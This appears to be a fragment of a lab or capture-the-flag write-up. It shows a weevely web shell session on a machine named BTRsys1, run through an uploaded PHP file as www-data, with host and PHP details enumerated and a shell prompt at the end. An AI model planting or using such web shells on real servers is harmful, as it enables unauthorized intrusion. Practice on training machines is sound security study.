 weevely> :system_info
+--------------------+------------------------------------------------------
---------------------------+
| document_root      | /var/www/html
                           |
| whoami             | www-data
                           |
| hostname           | BTRsys1
                           |
| pwd                | /var/www/html/uploads
                           |
| open_basedir       |
                           |
| safe_mode          | False
                           |
| script             | /uploads/123.php
                           |
| script_folder      | /var/www/html/uploads
                           |
| uname              | Linux BTRsys1 3.13.0-32-generic #57-Ubuntu SMP Tue Jul
 15 03:51:12 UTC 2014 i686 |
| os                 | Linux
                           |
| client_ip          | 192.168.149.139
                           |
| max_execution_time | 30
                           |
| php_self           | /uploads/123.php
                           |
| dir_sep            | /
                           |
| php_version        | 5.5.9-1ubuntu4.21
                           |
+--------------------+------------------------------------------------------
---------------------------+
www-data@BTRsys1:/var/www/html/uploads $